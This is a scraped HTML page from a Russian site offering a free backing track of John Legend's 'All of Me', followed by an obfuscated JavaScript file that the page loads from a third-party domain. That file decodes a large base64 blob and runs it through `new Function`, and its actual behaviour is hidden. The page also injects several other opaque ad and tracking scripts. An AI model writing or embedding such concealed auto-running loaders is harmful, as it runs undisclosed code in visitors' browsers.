

--- FILE ---
content_type: text/html; charset=Windows-1251
request_url: https://backingtrackx.com/minusovka/24335/john_legend/all_of_me.html
body_size: 6151
content:

<html>
<head>
<title>John Legend, All of Me — cкачать минусовку песни</title>
<meta Name="keywords" content="минусовка John Legend All of Me скачать и слушать бесплатно">
<meta Name="description" content="Минусовку песни All of Me, John Legend — прослушать и скачать">
<meta http-equiv="content-type" content="text/html; charset=windows-1251">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<script type="text/javascript" src="/incs/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/incs/all.js?v=6"></script>
<script>
	function detectingFlash() {
		var hasFlash = false;
		try {
			var fo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash");
			if (fo) hasFlash = true;
		}
		catch(e) {
			if ("application/x-shockwave-flash" in navigator.mimeTypes) hasFlash = true;
		}

		return hasFlash;
	}

	$(document).ready(function() {
		$('[id*="no-flash-"]').css('display', 'none');
	});
</script>

	<meta NAME="other.language" content="Russian">
	<link rel="alternate" hreflang="en" href="https://backingtracks.co/" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<script charset="utf-8" async src="https://newcreatework.monster/pjs/AeHATEYfu.js"></script>

<script src="https://qbdteue.one/br/90686c67fa9b86db.js?force_https=1&amp;p1=&amp;p2=&amp;source=mysite&amp;site=backingtrackx.com"></script>
<script type='text/javascript' src='https://dotofverse.com/services/?id=174499'></script>
	<meta NAME="author" content="Shmelle">
<meta name="robots" content="all">
<link rel="stylesheet" href="/styles/all.css?v=8" type="text/css" />
<style>
    .avc-download-button:link,.avc-download-button:visited,.avc-download-button{display:block;text-align:center;color:#fff;background:#090;padding:10px 100px;border-radius:0 0 5px 5px;margin:0 auto;font-family:PTSansBold;font-size:22px;border:0;cursor:pointer}.avc-download-button:active,.avc-download-button:hover{background:#0c3;color:#fff}
</style>
<link rel="shortcut icon" href="/favicon.ico" />

</head>
<body>
<span id="userip" style="display: none">18.119.160.202</span>
<div class="naverh" onclick="naverh();"><div style="margin:15px 0 0 15px;">&#9650; Наверх</div></div>
<div id="minus_player"></div>

<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td class="up-top1">
						
				<div class="upreg">Вы можете пользоваться сайтом <span class="bold">БЕЗ РЕКЛАМЫ</span>! Просто <a href="/registration.html" style="font-family:PTSansBold;">зарегистрируйтесь</a> (это бесплатно)</div>
						</td>
	</tr>
	<tr>
		<td class="up-top2">
						<div class="unserupp1"></div>
			<div class="upper">
				<div class="table">

						<div class="top-title">
							<div class="logo-img">
								<img src="/styles/logo_guitar.png">
							</div>
							<div class="title-ru">
																	<a href="https://backingtrackx.com" class="mp3minusovki">BackingTrackx.com</a>
									<div class="updescr">Скачать минусовки песен бесплатно</div>
																</div>
						</div>
						<div class="search">

							<form method="get" action="/search.php">
							<table border="0" cellpadding="0" cellspacing="0">
								<tr height="15">
									<td class="search-td">
									<div class="m_count">										Поиск по <span style="font-family:ptsansbold">271 535</span> минусовкам									</div>
									</td>
									<td></td>
								</tr>
								<tr height="39">

																			<td class="search-td">
											<table border="0" cellpadding="0" cellspacing="0" class="search-table">
												<tr>
													<td><input type="text" name="text" value="" class="search_input_2" id="search_text"  autocomplete="off" style="border-radius: 3px 0 0 3px;"></td>
													<td>
													<select name="in" class="search_select">
														<option value="">Минусовки
														<option value="pesni" >Песни
														<option value="clips" >Клипы
														<option value="karaoke" >Караоке
														<option value="texts" >Тексты
													</select>
													</td>
												</tr>
											</table>
										</td>
										<td>
										<input type="submit" value="Найти" class="search_submit">
										</td>
										
								</tr>
								<tr height="22" class="more540">
									<td class="search-td">
									
									
																			</td>
									<td></td>
								</tr>
							</table>
							</form>
						</div>

				</div>
			</div>
		</td>
	</tr>
	<tr>
		<td>
			<div class="isps_block">
				<table border="0" cellpadding="0" cellspacing="0" align="center">
					<tr>
						<td>
							<div class="bukvi">
								<a href="/ispolniteli_na_0-9.html">0-9</a>
                                <span class="alphabet_button">A...Z</span>
                                <span class="bukvi_hide">
								<a href="/ispolniteli_na_a.html">A</a>
								<a href="/ispolniteli_na_b.html">B</a>
								<a href="/ispolniteli_na_c.html">C</a>
								<a href="/ispolniteli_na_d.html">D</a>
								<a href="/ispolniteli_na_e.html">E</a>
								<a href="/ispolniteli_na_f.html">F</a>
								<a href="/ispolniteli_na_g.html">G</a>
								<a href="/ispolniteli_na_h.html">H</a>
								<a href="/ispolniteli_na_i.html">I</a>
								<a href="/ispolniteli_na_j.html">J</a>
								<a href="/ispolniteli_na_k.html">K</a>
								<a href="/ispolniteli_na_l.html">L</a>
								<a href="/ispolniteli_na_m.html">M</a>
								<a href="/ispolniteli_na_n.html">N</a>
								<a href="/ispolniteli_na_o.html">O</a>
								<a href="/ispolniteli_na_p.html">P</a>
								<a href="/ispolniteli_na_q.html">Q</a>
								<a href="/ispolniteli_na_r.html">R</a>
								<a href="/ispolniteli_na_s.html">S</a>
								<a href="/ispolniteli_na_t.html">T</a>
								<a href="/ispolniteli_na_u.html">U</a>
								<a href="/ispolniteli_na_v.html">V</a>
								<a href="/ispolniteli_na_w.html">W</a>
								<a href="/ispolniteli_na_x.html">X</a>
								<a href="/ispolniteli_na_y.html">Y</a>
								<a href="/ispolniteli_na_z.html">Z</a>
																<a href="/ispolniteli_na_ar.html">А</a>
								<a href="/ispolniteli_na_br.html">Б</a>
								<a href="/ispolniteli_na_vr.html">В</a>
								<a href="/ispolniteli_na_gr.html">Г</a>
								<a href="/ispolniteli_na_dr.html">Д</a>
								<a href="/ispolniteli_na_er.html">Е</a>
								<a href="/ispolniteli_na_jr.html">Ж</a>
								<a href="/ispolniteli_na_zr.html">З</a>
								<a href="/ispolniteli_na_ir.html">И</a>
								<a href="/ispolniteli_na_kr.html">К</a>
								<a href="/ispolniteli_na_lr.html">Л</a>
								<a href="/ispolniteli_na_mr.html">М</a>
								<a href="/ispolniteli_na_nr.html">Н</a>
								<a href="/ispolniteli_na_or.html">О</a>
								<a href="/ispolniteli_na_pr.html">П</a>
								<a href="/ispolniteli_na_rr.html">Р</a>
								<a href="/ispolniteli_na_sr.html">С</a>
								<a href="/ispolniteli_na_tr.html">Т</a>
								<a href="/ispolniteli_na_yr.html">У</a>
								<a href="/ispolniteli_na_fr.html">Ф</a>
								<a href="/ispolniteli_na_xr.html">Х</a>
								<a href="/ispolniteli_na_cr.html">Ц</a>
								<a href="/ispolniteli_na_chr.html">Ч</a>
								<a href="/ispolniteli_na_shr.html">Ш</a>
								<a href="/ispolniteli_na_shir.html">Щ</a>
								<a href="/ispolniteli_na_eer.html">Э</a>
								<a href="/ispolniteli_na_your.html">Ю</a>
								<a href="/ispolniteli_na_yar.html">Я</a>
								                                    </span>
							</div>
						</td>
					</tr>
				</table>
			</div>
		</td>
	</tr>
</table>

<div class="podlozhka">
	<div class="main-content" height='100%'>
		<div class="left-bar-r">
			<div class="fast_search" id="fast_search"></div>
			<div class="content" id="content" ><h1>Минусовка All of Me, John Legend</h1>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td colspan="2">
		

<script>document.write('<script src="' + 'https://s.basicconfig.com/channel/60?enc='+encodeURIComponent(document.inputEncoding) + '"></scr' + 'ipt>');</script>
    <style>
        .for-mobile-a {display: none;}
        .for-desktop-a {display: block}

    
        @media all and (max-width: 540px) {
    .for-mobile-a {display:block;max-height:180px}
    .for-desktop-a {display:none}
}
    </style>
    <div class="for-mobile-a">
          <script>document.write('<script src="' + 'https://s.basicconfig.com/channel/60?enc='+encodeURIComponent(document.inputEncoding) + '"></scr' + 'ipt>');</script>
        </div>

    <div class="for-desktop-a">
           <script>document.write('<script src="' + 'https://s.basicconfig.com/channel/156?enc='+encodeURIComponent(document.inputEncoding) + '"></scr' + 'ipt>');</script>
        </div>

		</td>
	</tr>
	<tr>
		<td colspan="2">
		<div class="slushat">Слушать минус песни «John Legend — All of Me»</div>

		<div id="playerDiv24335" class="pl-in single-play" itemprop="tracks" itemscope="itemscope" itemtype="https://schema.org/MusicRecording">
						<div id="play_24335" class="play">
				<span class="ico " data-url="https://backingtrackx.com/m/i2/64e6fe07d481885f655aad36a698157d.mp3" title="Слушать John Legend - All of Me"><!----></span>
			</div>
			<div class="player-dwn">
			
			<a href="/minusovka/24335/john_legend/all_of_me.mp3" class="downminus2" style="border-radius:3px;" data-type="file" data-title="John Legend - All of Me" data-description="Скачать минусовку песни All of Me (John Legend)" target="_blank" id="download">Скачать минусовку</a>
			</div>
			<div class="player-btn">
			<div class="dlitelnost">02:44</div>
			</div>
			<div class="clear"></div>
			<div class="pl-cs">
				<div class="current-time">00:00</div>
					<div class="timeline">
						<div class="progress" style="width:0%;"><!----></div>
					</div>
					<div class="volume">
						<div class="value" style="width:60%;"></div>
					</div>
			</div>
					</div>
        <div style="margin:10px 0 0;text-align:center;font-size:14px;color:#555555;display: none" id="dwn">Скачивание начнется через <span id="dwn-timer">10</span> сек.</div>
        <div style="margin:10px 0 0;text-align:center;font-size:14px;color:#555555;display: none" id="dwn2">Если скачивание не началось, нажмите на <a href="#" style="text-decoration: underline">ссылку</a></div>
       
		    <script>document.write('<script src="' + 'https://s.basicconfig.com/channel/141?enc='+encodeURIComponent(document.inputEncoding) + '"></scr' + 'ipt>');</script>
    
		<div style="margin:7px 0 -3px 0;"></div>

		</td>
	</tr>
	<tr>
		<td>

								<div class="slushat" id="no-flash-1" style="margin-top:5px;">Слушать песню бесплатно (оригинал)</div>
					<div class="player_minusovka" id="no-flash-2">
					<iframe frameborder="0" style="border:none;width:100%;height:70;" width="100%" height="70" src="https://music.yandex.ru/iframe/#track/16287239/2299169/hide/cover"></iframe>
					</div>
								

	
			<!-- div class="downpage_info_char">
</div -->



			<div class="downpage_info_char">Минусовка: <span class="bold">All of Me</span></div>
			<div class="downpage_info_char">Исполнитель: <a href="/ispolniteli/2654/john_legend.html" class="bold">John Legend</a> [есть еще 35 минусовок]</div>
			<div class="downpage_info_char">Жанры: <span class="bold"><a href='/genre/jazz.html'>Jazz</a>, <a href='/genre/rhythm_n_blues.html'>Ритм-энд-блюз</a>, <a href='/genre/soul.html'>Соул</a>, <a href='/genre/hip-hop.html'>Хип-Хоп</a></span></div><div class="downpage_info_char">Качество: <span class="bold">192 кбит/с</span></div>			<div class="downpage_info_char">Размер: <span class="bold">4.2 Мб</span></div>
			<div class="downpage_info_char">Просмотров: <span class="bold" style="color:#009900;">43970</span></div>
			<div class="downpage_info_char">За неделю: <span class="bold" style="color:#009900;">22494</span></div>
												<div class="downpage_info_char"><a href="/clip/24335/john_legend/all_of_me.html" class="bold"><img src="/styles/clip.gif" class="textimg"> Смотреть клип на эту песню</a></div>						<div class="downpage_info_char"><a href="/karaoke/24335/john_legend/all_of_me.html" class="bold"><img src="/styles/karaoke.gif" class="textimg"> Петь эту песню в караоке</a></div>							<div class="downpage_info_char">У нас есть <a href="https://backingtrackx.com/varianti_minusovok/all_of_me.html" class="bold">еще 60 минусовок песен</a> с названием <span class="bold">«All of Me»</span></div>
				
<div id='e2fa5f8b2f'></div>
		</td>
	</tr>
</table>
    <script>document.write('<script src="' + 'https://s.basicconfig.com/channel/61?enc='+encodeURIComponent(document.inputEncoding) + '"></scr' + 'ipt>');</script>
<div style="margin:7px 0 7px 0;">
    <script type="text/javascript" src="//vk.com/js/api/openapi.js?117"></script>
	<div style="width: 100%">
		<div class="adv_td" style="margin: 0 0 10px 5px">
				<!-- VK Widget -->
				<div id="vk_groups"></div>
				<script type="text/javascript">
				VK.Widgets.Group("vk_groups", {mode: 0, width: "258", height: "250", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 104316485);
				</script>
		</div>
		<div class="adv_td">
				<!-- Put this script tag to the <head> of your page -->
				<script type="text/javascript">
				  VK.init({apiId: 4209976, onlyWidgets: true});
				</script>
				<!-- Put this div tag to the place, where the Comments block will be -->
				<div id="vk_comments"></div>
				<script type="text/javascript">
				var vkWidth = 460;
				if ($(window).width() < 460) vkWidth = $(window).width()-10;
				VK.Widgets.Comments("vk_comments", {limit: 10, width: vkWidth, attach: false});
				</script>
		</div>
	</div>
	</div></div>
		</div>
				<div class="right-bar">
			<div class="right_block">

						   
										<div id="temp_list">
										</div>
					<div class="login-form">
										<form method="post">
						<table border="0" cellpadding="2" cellspacing="0" width="100%">
							<tr>
								<td><input type="text" name="login" id="login" value="Логин" class="u_a_input" onclick="document.getElementById('login').value='';"></td>
							</tr>
							<tr>
								<td><input type="password" name="password" id="password" value="Пароль" class="u_a_input" onclick="document.getElementById('password').value='';"></td>
							</tr>
							<tr>
								<td><input type="submit" name="auth" class="u_a_submit" value="Войти"></td>
							</tr>
							<tr>
								<td height="5"></td>
							</tr>
							<tr>
								<td><a href="/registration.html">Регистрация</a></td>
							</tr>
							<tr>
								<td><a href="/passremind.html">Забыли пароль?</a></td>
							</tr>
						</table>
					</form>
					</div>
					<div class="rbsep"></div>
										<div class="login-row1">
					    						<a href="/ispolniteli/11/detskie_pesni.html" class="r_menu_link_big"><img src="/styles/detskie_minusovki.gif" class="r_menu_img"> Детские минусовки</a>
					<a href="/ispolniteli/23/iz_kinofilmov.html" class="r_menu_link_big"><img src="/styles/minusovki_iz_filmov.gif" class="r_menu_img"> Минусовки из фильмов</a>
					<a href="/ispolniteli/3397/narodnie_russkie.html" class="r_menu_link_big"><img src="/styles/russkie_narodnie.gif" class="r_menu_img"> Русские народные</a>
					<a href="/genres.html" class="r_menu_link_big"><img src="/styles/minusovki_po_janram.gif" class="r_menu_img"> Минусовки по жанрам</a>
					<a href="/popular.html" class="r_menu_link_big"><img src="/styles/populyarnie_minusovki.gif" class="r_menu_img"> Популярные минусовки</a>
					<a href="/lists/muzika_na_telefon.html" class="r_menu_link_big"><img src="/styles/muzika_na_telefon.gif" class="r_menu_img"> Музыка на телефон</a>
					<a href="/pesni/" class="r_menu_link_big"><img src="/styles/pesni.gif" class="r_menu_img"> Скачать песни бесплатно</a>
					<a href="/all_minus.html" class="r_menu_link_big"><img src="/styles/minus.gif" class="r_menu_img"> Все минусовки</a>
					</div>
					<div class="rbsep"></div>
					<div class="login-row2">
					     <a href="https://googledino.com/ru" class="r_menu_link_big" title="Играть онлайн"> Динозаврик Гугл</a>
					<a href="/clip/" class="r_menu_link_big"><img src="/styles/clip.gif" class="r_menu_img"> Смотреть клипы песен</a>
					<a href="/karaoke/" class="r_menu_link_big"><img src="/styles/karaoke.gif" class="r_menu_img"> Караоке онлайн</a>
					<a href="/text/" class="r_menu_link_big"><img src="/styles/text.gif" class="r_menu_img"> Тексты песен</a>
					
					
					<br>
				
				
					<div style="margin: 3px 0 0 -3px;">

</div>
				
					</div>
					<div class="clear"></div>
                					
<!-- backingtrackx-300x600 -->

                    					

								</div>
		</div>
		</div>
</div>
</div>

<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td colspan="2">
<div class="footer">
Здесь можно скачать минусовки песен бесплатно и без регистрации<br>
Электропочта: mp3minusovki[dog]gmail.com<br>
© 2013-2026 <a href="https://backingtrackx.com">BackingTrackx.com</a>

<script type='text/javascript' data-cfasync='false'>
 let e2fa5f8b2f_cnt = 0;
 let e2fa5f8b2f_interval = setInterval(function(){
  if (typeof e2fa5f8b2f_country !== 'undefined') {
   clearInterval(e2fa5f8b2f_interval);
   (function(){
    var ud;
    try { ud = localStorage.getItem('e2fa5f8b2f_uid'); } catch (e) { }
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.charset = 'utf-8';
    script.async = 'true';
    script.src = 'https://' + e2fa5f8b2f_domain + '/' + e2fa5f8b2f_path + '/' + e2fa5f8b2f_file + '.js?29079&u=' + ud + '&a=' + Math.random();
    document.body.appendChild(script);
   })();
  } else {
   e2fa5f8b2f_cnt += 1;
   if (e2fa5f8b2f_cnt >= 60) {
    clearInterval(e2fa5f8b2f_interval);
   }
  }
 }, 500);
</script>
<div class="languages"><img src="/styles/eng.gif"> <a href="https://backingtracks.co/minusovka/24335/john_legend/all_of_me.html">English</a> &nbsp; <img src="/styles/ru.gif"> Русский</div>
<div style="display:none;">
<script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='2' height='2'>")
//--></script>
    <script>document.write('<script src="' + 'https://s.basicconfig.com/channel/129?enc='+encodeURIComponent(document.inputEncoding) + '"></scr' + 'ipt>');</script>
            <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter48734396 = new Ya.Metrika({ id:48734396, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/48734396" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
        

</div>


</div>
</td>
</tr>
</table>



<script type="text/javascript">
  window.___gcfg = {lang: 'ru'};
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
    <script type="text/javascript">
        $(document).ready(function() {
            if (device.windows() && !device.mobile() && !device.windowsPhone()) $('.ubar').css('display', 'block');
        });
    </script>
 
 <script type="text/javascript" src="https://cs766.foxseeker.com/cscript/766/wm42ftkeo6rg501z.js"> </script>
</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://newcreatework.monster/pjs/AeHATEYfu.js
body_size: 16440
content:
!function(){let c=new Function(atob('[base64]/ou5Xoup3ou5fou4/ou5Xoup3ou5bou4/ou5Xoup3ou5Hou4/ou5Xoup3ou5Dou4/ou5Xoup3ou5Pou4/ou5Xoup3ou5Lou4/ou5Xoup3ou53ou4jouoPou57oupjouoPoupDouovouoboupHouozouorouovou4XouoLou43ouo3ou4nouozou4zoup7oupPouoToupfou4Xouo/[base64]/ou47ou5jourboupHoupfouozouovouoLour7ou4LouoPoupfouorouojouqbouo3ouoToupfouqbouorouoHouoDou4Lourjou43ouonou4zou57oupjoupfouoDoupHoupDoupfouovou4Xouo/[base64]/ou4rou4rou43our7ourvou4rourjou4/ou4zou4vou4/[base64]/ou4rou4rou4vou4/[base64]/ou4rou4rou4Lou47oupbou47ou4Lou4rou4Lou47ouoLou43ou4Lgvq3gvqHgvqHgvqXgvqfgvqvou4Lou4nouoDou43ou5Xoup3ou5Touobou5Dou5Dou4zou4zou47ou4Lou5roupboupDouofourroupDou5jou4Lou47ou43oupTou5rou5Xoup3ou5Tou5/[base64]/ouo/ouqroup/ou4Lou57ouozouoPou43ouobour7oup3ourjou4zoupfouoDoupHoupDoupfouovou57ouobour7oup3ourjou5jou5Xoup3ou5Tou57oupPouoToupfou4Xoup/ou57ouozouoPou43ouobour7ou4LouqboupDoupboupHouorouojouqDoupPouoDouovoupHou4Lourjou4zoup7oup/[base64]/ou5jouobour7ouoLou43ou4LgvYLgvZPgvYTgvYDgvZXgvYTgvaTgvZfgvYTgvY/gvZXou4Lou4nouoDou43ou5Xoup3ou5Touofouofouobou4zou4zourjou43ouoLou43ou4LhpJHhpKfhpKHhpKbhpL3hpL/hpJfhpKThpLfhpLzhpKbou4Lou4nouoDou43ou5Xoup3ou5Douobou5zou4zou4zou4zou57ouozouoPou43oupHoupzoupXouoDouorouoPou4Xoup/our7ouoLou43ou4Lcqtyt3Krct9yA3LbcsNy33KzcrtyG3LXcptyt3Lfou4Lou4nouoDou43ou5Xoup3ou5Tou5bouoHouoTou4zou4zourjou5jou5jou5jouoLou43ou4LvjKrvjLnvjKLvjK/vjLjvjKXvjKPvjKLou4Lou4nouoDou43ou5Xoup3ou5TouoPouoHou5Lou4zou4zou4zoup/[base64]/ou4zouobour7ou4LouoHouozoupboupXouoToupHouobouo3ouqDoupPouoDouovoupHou4Lourjou43oup/ou4zou57ouobouorouovoupboupHou4XouqTou5jouoLou43ou4LhjKfhjKThjZXhjKDhjK/hjIPhjZThjLbhjI7hjJXhjIzhjIThjKbhjIPhjZThjLzhjIfhjLThjLnhjKLhjJfhjZPhjJzhjIjhjJPhjKfhjIDhjL3hjZHhjK/hjJThjJ/hjIrhjZzhjZHhjK7hjIjhjKvhjJ3hjKfhjIvhjKLhjLXhjLThjZHhjIThjK7hjJThjKDhjZzhjIvhjZzhjI/hjZLhjIHhjLThjLbhjIPhjKbhjKrhjKfhjKThjKHhjL/hjK7hjIrhjLnhjKHhjJHhjIjhjIvhjIThjJPhjIbhjKrhjJPhjK3hjK/[base64]/[base64]/[base64]/ouojourrou5Lou4Lou47ou4Lournoup3ou5fou5Xou4Lou47ouoTou53ou47ouoTouobou4zou57ouoTou5Pour7ouoLou43ou4LvoLrvoKzvoL3voIjvoL3voL3ou4Lou4nouoDou43ou5Xoup3ou5fou5PouoHou5Hou4zou4zou47ouoLou43ou4LgpY/gpZTgpZ/[base64]/gpZTgpZ/[base64]/[base64]/[base64]/4a+/[base64]/4a+/[base64]/4a+/4a+j4a+m4a+s4a+u4a+74a+m4a+g4a+h4a+c4a+q4a+94a+54a+q4a+94a+E4a+q4a+26LuC6LuJ6LqA6LuN6LuV6Lqd6Lud6LuU6LuT6LuM6LuM6Lq46LuM6LuJ6LqE6LqQ6Lq+6LqC6LuN6LuC4a+u4a+/4a+/[base64]/[base64]/[base64]/[base64]/[base64]/vgazvga/vgbjvgbjvga/[base64]/75G075Gu75C375GO75Gj75Gq75G/[base64]/[base64]/6LuM6Lqe6LqG6Lq+6LuC6LqB6LqM6LqW6LqV6LqE6LqR6LqG6LqN6Lqg6LqT6LqA6LqL6LqR6LuC6Lq46LuN6Lq/[base64]/hjprhjo3hjpLhjpbhjozhjozhjpbhjpDhjpHou4Lou4nouoDou43ou5Xoup3ou5Pou5Pou4zou4zourjou4zoup7ouozouoPou43ouqvouoroupHouozouoPouozouobouoToupHouozouorouovour7ouoLou43ou4Lhjo/[base64]/ou4zoup7ouoTouoDou43ourTou4zou57ourTou5joupDouovouoHouoDouoPouozouovouoDouoHou57ouozouoPou43ouoTour/ou5jou5jouoLou43ou4LHqce8x6/[base64]/ou4Lou4nouoDou43ou5Xoup3ou5Tou5zouoTou5Hou4zou4zourjou43ouoLou43ou4LvhKHvhI7vhITvhJLvhI/[base64]/ou4Lou4nouoDou43ou5Xoup3ou5zou5Lou5Tou4zou4zourjour7ou4LouoLouoDoupHouqzoupHouoDouojou4Lourjou43ou4LouoPou5Pou5Lou5zou5Toup/ouq7ouqTouqbou5bouojouqfouqLouozouoroup3ouo7our3ouoPouq3ou4Lou4zou5jou5jou5jou4LouoPouoTouonoupbouoDou4Lou4Pou4Pouobour7ouoLou43ou4LhqobhqoXhqonhqovhqobhqrnhqp7hqoXhqpjhqovhqo3hqo/ou4Lou4nouoDou43ou5Xoup3ou5zou5Lou5Tou4zou4zourjour7ou4LouoLouoDoupHouqzoupHouoDouojou4Lourjou43ou4Lourzouqfouq7ouo/ou5TouoLouq3ou5PouojouqLourzouofouoLou5boup3ouo3ouqToupXouo7ouqHou4Lou4zou5nouqHouoToupHouoDour7ou4LouovouoroupLou4Lourjou43ou4zou4jou5Xoup3ou5bouoDou53ou4/ou5Xoup3ou5bouobou4/ou5Xoup3ou5bouobou4/ou5Xoup3ou5Tou53oupnoupnouobour7ouoLou43ou4LhqobhqoXhqonhqovhqobhqrnhqp7hqoXhqpjhqovhqo3hqo/ou4Lou4nouoDou43ou5Xoup3ou5zou5Lou5Tou4zou4zourjour7ou4LouoLouoDoupHouqzoupHouoDouojou4Lourjou43ou4LouoPou5Pou5Lou5zou5Toup/[base64]/hjprhjo3hjpLhjpbhjozhjozhjpbhjpDhjpHou4Lou4nouoDou43ou5Xoup3ou5Pou5Pou4zou4zourjou4Pou4PouqvouoroupHouozouoPouozouobouoToupHouozouorouovour7ouoLou43ou4Lhjo/[base64]/[base64]/[base64]/oupbou4Lou57oupjoupjoupjoupjoupPouoToupfou4XouofouoLou5joup7oupjou57ouofouoLour7ouoLou43ou4Lgqangqazgqbjgqb3gqajgqbngqYrgqbXgqb3gqZ/gqb3gqb/gqbTgqbnou4Lou4nouoDou43ou5Xoup3ou5Tou53ou53ou5Lou4zou4zourjou5jou4LouoTouonouonou4Lou57ouovouoToupPouozouoLouoToupHouoroupfour7ouoLou43ou4LgubPguaXgubLgubbguanguaPguaXguZfgua/[base64]/ou5jouonouorouobouoTouonourboupHouoroupfouoTouoLouoDour7ou4LouoLouoDoupHouqzoupHouoDouojou4Lourjou43ou4Lou5Pou5LouqPou5fouqbouqHou5XourXouoboupzouo/ouqzouqjourXouo7ouojouoHourTou5Tourfou4Lou4zou4nouofouo7ou5jouonouorouobouoTouonourboupHouoroupfouoTouoLouoDour7ou4LouoLouoDoupHouqzoupHouoDouojou4Lourjou43ou4Lour3oupTouqboupXoupbouo/ourDour3ou5LoupLoupDoupHouqnour3ourHouqfoup/[base64]/[base64]/[base64]/[base64]/[base64]/ournoup3ou5fou5Xou4Lou47ou4Lou5Pou5XoupXoup3ou4Lou47ou4Lournoup3ou5fou5Xou4TouozouojoupXouoroupfoupHouoTouovoupHou57ou4Lou47ou4LouoHouozoupboupXouonouoToupzou4Lou47ou4Lou5/ournoup3ou5fou5Xou4Lou47ou4Louofouonouorouobouo7ou4Lou47ou4Lournoup3ou5fou5Xou4TouozouojoupXouoroupfoupHouoTouovoupHou57ou4Lou47ou4LouojouoToupfouoLouozouovou4jouonouoDouoPoupHou4Lou47ou4Lou5/ournoup3ou5fou5Xou4Lou47ou4LouoToupDoupHouorou4Lou47ou4Lournoup3ou5fou5Xou4TouozouojoupXouoroupfoupHouoTouovoupHou57ou4Lou47ou4LoupDoupbouoDoupfou4joupbouoDouonouoDouoboupHou4Lou47ou4Lou5/ournoup3ou5fou5Xou4Lou47ou4LouovouorouovouoDou4Lou47ou4Lournoup3ou5fou5Xou4TouozouojoupXouoroupfoupHouoTouovoupHou57ou4Lou47ou4LouoPouorouovoupHou4joupbouozoup/ouoDou4Lou47ou4Lou5/[base64]/ournoup3ou5fou5Xou4Lou47ou4Lou4bouoPouoPouoPou4Lou47ou4Lournoup3ou5fou5Xou4TouozouojoupXouoroupfoupHouoTouovoupHou57ou4Lou47ou4Louobouorouonouoroupfou4Lou47ou4Lou5/ournoup3ou5fou5Xou4Lou47ou4Lou4bou5Touofou5Touofou5Touofou4Lou47ou4Lournoup3ou5fou5Xou4TouozouojoupXouoroupfoupHouoTouovoupHou57ou4Lou47ou4LoupXouoroupbouozoupHouozouorouovou4Lou47ou4Lou5/ournoup3ou5fou5Xou4Lou47ou4LoupfouoDouonouoToupHouozoupPouoDou4Lou47ou4Lournoup3ou5fou5Xou4TouozouojoupXouoroupfoupHouoTouovoupHou57ou4Lou47ou4Loup/ou4jouozouovouoH